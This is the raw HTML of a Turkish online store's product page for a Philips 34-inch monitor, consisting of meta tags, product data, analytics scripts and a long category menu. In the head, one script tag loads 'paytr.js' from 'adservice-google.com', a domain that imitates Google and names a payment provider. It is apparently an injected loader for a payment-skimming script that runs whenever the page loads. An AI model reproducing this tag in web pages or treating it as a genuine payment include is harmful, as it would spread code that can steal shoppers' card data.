

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/34-philips-346e2lae-00-wqhd-1-ms-hdmi-dp-usbc
body_size: 53388
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>34 PHILIPS 346E2LAE/00 WQHD 1 MS HDMI DP USBC Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri</title>
<meta name="description" content="34 PHILIPS 346E2LAE/00 WQHD 1 MS HDMI DP USBC Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="34 PHILIPS 346E2LAE/00 WQHD 1 MS HDMI DP USBC Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta itemprop="description" content="34 PHILIPS 346E2LAE/00 WQHD 1 MS HDMI DP USBC Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta itemprop="image" content="https://www.oksid.com.tr/resim/urun/202305/philips-34-philips-346e2lae-00-wqhd-1-ms-hdmi-dp-usbc-monitorler-179181.jpg">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/34-philips-346e2lae-00-wqhd-1-ms-hdmi-dp-usbc">
<meta property="og:type" content="website">
<meta property="og:title" content="34 PHILIPS 346E2LAE/00 WQHD 1 MS HDMI DP USBC Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta property="og:description" content="34 PHILIPS 346E2LAE/00 WQHD 1 MS HDMI DP USBC Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta property="og:image" content="https://www.oksid.com.tr/resim/urun/202305/philips-34-philips-346e2lae-00-wqhd-1-ms-hdmi-dp-usbc-monitorler-179181.jpg">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="34 PHILIPS 346E2LAE/00 WQHD 1 MS HDMI DP USBC Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta name="twitter:description" content="34 PHILIPS 346E2LAE/00 WQHD 1 MS HDMI DP USBC Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta name="twitter:image" content="https://www.oksid.com.tr/resim/urun/202305/philips-34-philips-346e2lae-00-wqhd-1-ms-hdmi-dp-usbc-monitorler-179181.jpg">
<meta property="product:brand" content="Philips">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="25109.86">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="CECE5PHI0062">
<meta property="product:item_group_id" content="CECE5PHI0062">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "34 PHILIPS 346E2LAE/00 WQHD 1 MS HDMI DP USBC",
      "image": [
        "https://www.oksid.com.tr/resim/urun/202305/philips-34-philips-346e2lae-00-wqhd-1-ms-hdmi-dp-usbc-monitorler-179181.jpg"
       ],
      "description": "34 PHILIPS 346E2LAE/00 WQHD 1 MS HDMI DP USBC Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.",
      "sku": "CECE5PHI0062",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": "Philips"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.citybilisim.com/34-philips-346e2lae-00-wqhd-1-ms-hdmi-dp-usbc",
        "priceCurrency": "TL",
        "price": "25109.86",
        "priceValidUntil": "2026-12-30",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/OutOfStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/34-philips-346e2lae-00-wqhd-1-ms-hdmi-dp-usbc-urun20214.html"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --> <script>
  dataLayer = [{
    'ecommerce': {
      'detail': {
        'actionField': {'list': 'Product View'},
        'products': [{
          'name': '34 PHILIPS 346E2LAE/00 WQHD 1 MS HDMI DP USBC',
          'id': 'CECE5PHI0062',
          'price': '25109.8572',
          'brand': 'Philips',
          'currency': 'TRY',
          'category': 'Çevre Birimleri/Monitörler'
        }]
      }
    }
  }];
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['20214'],
content_type: 'product',
value: 25109.86,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 151421362 -->
<!-- LSTR: 574060279 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/78a6b9014553b745c6ca8165248d4f0343e5bc68.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=128119242" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

      
        <link href="include/imod/core/siparisform/siparis.css?ref=1574" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=3373" /><script src="include/imod/core/taksit/taksit.js?ref=5725"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=1226" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" 